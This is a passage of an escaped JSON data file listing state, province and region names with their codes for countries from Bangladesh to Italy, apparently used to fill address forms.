\",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli 